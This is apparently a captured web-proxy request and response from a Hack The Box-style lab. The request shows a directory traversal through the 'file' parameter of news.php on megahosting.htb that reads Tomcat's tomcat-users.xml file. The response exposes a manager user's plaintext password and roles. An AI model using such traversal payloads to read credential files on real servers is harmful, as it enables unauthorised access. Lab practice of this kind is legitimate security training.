 Request
Pretty Raw Hex \n
1 GET /news.php?file=../../../../../../../../usr/share/tomcat9/etc/tomcat-users.xml HTTP/1.1
2 Host: megahosting.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
26 -->
27 <tomcat-users xmlns="http://tomcat.apache.org/xml"
28 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
29 xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
30 version="1.0">
31 <!--
32 NOTE:  By default, no user is included in the "manager-gui" role required
33 to operate the "/manager/html" web application.  If you wish to use this app,
34 you must define such a user - the username and password are arbitrary. It is
35 strongly recommended that you do NOT use one of the users in the commented out
36 section below since they are intended for use with the examples web
37 application.
38 -->
39 <!--
40 NOTE:  The sample user and role entries below are intended for use with the
41 examples web application. They are wrapped in a comment and thus are ignored
42 when reading this file. If you wish to configure these users for use with the
43 examples web application, do not forget to remove the <!.. ..> that surrounds
44 them. You will also need to set the passwords to something appropriate.
45 -->
46 <!--
47 <role rolename="tomcat"/>
48 <role rolename="role1"/>
49 <user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
50 <user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
51 <user username="role1" password="<must-be-changed>" roles="role1"/>
52 -->
53 <role rolename="admin-gui"/>
54 <role rolename="manager-script"/>
55 <user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"
/>
56 </tomcat-users>
57